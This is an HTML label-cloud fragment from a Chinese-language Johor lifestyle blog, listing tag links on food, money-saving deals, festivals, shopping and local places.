<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
